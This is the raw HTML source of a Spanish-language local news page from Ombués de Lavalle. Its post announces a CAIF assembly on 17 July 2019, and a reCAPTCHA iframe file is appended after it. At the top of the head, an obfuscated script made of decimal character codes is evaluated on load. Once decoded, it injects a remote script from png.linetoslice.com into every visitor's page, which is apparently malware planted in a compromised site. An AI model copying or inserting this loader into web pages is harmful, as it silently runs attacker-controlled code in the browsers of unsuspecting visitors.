9,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><!--[if lt IE 9]>
<script src="https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://ombuesdelavalle.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c9afb9fc-8165-4e0b-89d7-2c2f7a18f482';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "OmbuesDeLavalle.com";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['url'] = "http://ombuesdelavalle.com/";
oneSignal_options['subdomainName'] = "OmbuesDeLaValle.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Te gustaría recibir las noticias de Ombues de Lavalle?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las noticias aparecerán en tu navegador.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Las notificaciones aparecerán en tu dispositivo.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Te puedes borrar cuando quieras, muchas gracias.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Si, claro";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['siteName'] = "http://ombuesdelavalle.com/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Gracias por visitar el sitio";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscríbete a nuestras noticias.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = '¡Ya estás suscripto/a!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Gracias por volver';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás mas noticias, te lo pierdes.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gestiona tus notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Suscribirse';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Borrarse';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4037783403443792&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-270x270.png" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-304 single-format-standard wp-theme-mh-edition-lite mh-right-sb">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://ombuesdelavalle.com/" title="Ombuesdelavalle.com" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://ombuesdelavalle.com/wp-content/uploads/2020/07/cropped-ombues-500x500-1-2.png" height="70" width="500" alt="Ombuesdelavalle.com" />
</div>
</a>
</div>
	</div>
	<nav class="mh-main-nav clearfix">
		<div class="menu"><ul>
<li class="page_item page-item-8"><a href="https://ombuesdelavalle.com/transporte/">Transporte</a></li>
</ul></div>
	</nav>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content"><article id="post-304" class="post-304 post type-post status-publish format-standard has-post-thumbnail hentry category-sociales tag-caif tag-caif-rayitos-de-sol tag-coviola tag-ombues-de-lavalle tag-salon-comunal-de-coviola">
	<header class="entry-header clearfix">
		<h1 class="entry-title">
			06.07.2019 CAIF «Rayitos de Sol» llama a Asamblea General Ordinaria para el 17 de julio		</h1>
		<p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://ombuesdelavalle.com/2019/07/">julio 6, 2019</a></span>
<span class="entry-meta-author vcard"><i class="fa fa-user"></i><a class="fn" href="https://ombuesdelavalle.com/author/redaccion/">Redaccion</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://ombuesdelavalle.com/category/sociales/" rel="category tag">Sociales</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/#mh-comments">0</a></span>
</p>
	</header>
	<div class="entry-content clearfix">
		
<figure class="entry-thumbnail">
<img width="600" height="343" src="https://ombuesdelavalle.com/wp-content/uploads/2019/07/logo-centro-caif.jpg" class="attachment-mh-edition-lite-content size-mh-edition-lite-content wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ombuesdelavalle.com/wp-content/uploads/2019/07/logo-centro-caif.jpg 600w, https://ombuesdelavalle.com/wp-content/uploads/2019/07/logo-centro-caif-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure>
		<p>El CAIF «Rayitos de Sol» se encuentra realizando un llamado a Asamblea General Ordinaria para el miércoles 17 de julio en el Salón Comunal de COVIOLA desde las 20:00 horas.</p>
<p>En la mencionada fecha pero hasta las 10:00 horas se podrán presentar listas para la conformación de la OSC.</p>
	</div>
	<div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://ombuesdelavalle.com/tag/caif/" rel="tag">CAIF</a></li><li><a href="https://ombuesdelavalle.com/tag/caif-rayitos-de-sol/" rel="tag">CAIF Rayitos de Sol</a></li><li><a href="https://ombuesdelavalle.com/tag/coviola/" rel="tag">COVIOLA</a></li><li><a href="https://ombuesdelavalle.com/tag/ombues-de-lavalle/" rel="tag">Ombués de Lavalle</a></li><li><a href="https://ombuesdelavalle.com/tag/salon-comunal-de-coviola/" rel="tag">Salón Comunal de COVIOLA</a></li></ul></div></article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://ombuesdelavalle.com/2019/07/04/04-07-2019-13-julio-se-celebrara-primer-torneo-amistoso-del-patin-del-club-penarol/" rel="prev">Previous article</a></div>
<div class="mh-post-nav-next mh-post-nav">
<a href="https://ombuesdelavalle.com/2019/07/07/07-07-2019-victoria-nacional-ante-uruguayo-miguelete/" rel="next">Next article</a></div>
</nav>
<h4 id="mh-comments" class="mh-section-title mh-comment-form-title">Be the first to comment</h4>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ombuesdelavalle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Tu dirección de correo no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Sitio web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='304' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar">
	<div id="block-4" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.instagram.com/futec_uy/"><img loading="lazy" decoding="async" width="819" height="1024" src="https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-819x1024.jpeg" alt="" class="wp-image-1928" srcset="https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-819x1024.jpeg 819w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-240x300.jpeg 240w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec-768x960.jpeg 768w, https://ombuesdelavalle.com/wp-content/uploads/2025/08/Afiliate_a_Futec.jpeg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></a></figure>
</div><div id="onesignalwidget-2" class="mh-widget widget_onesignalwidget"><h4 class="mh-widget-title">Te enviamos las noticias.</h4><a href="#" class="OneSignal-prompt">Haz click aquí y suscríbete a nuestras noticias</a></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://ombuesdelavalle.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="media_image-3" class="mh-widget widget_media_image"><a href="http://www.juncal.com.uy/"><img width="768" height="768" src="https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1.jpg" class="image wp-image-1207  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1.jpg 768w, https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1-300x300.jpg 300w, https://ombuesdelavalle.com/wp-content/uploads/2021/06/Agencia_Juncal-768x768-1-150x150.jpg 150w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></aside></div>
<footer class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright 2026 | MH Edition lite WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-edition-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-18 02:31:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l80DXI9wZxp-dTcR9F6GAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769102868780');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>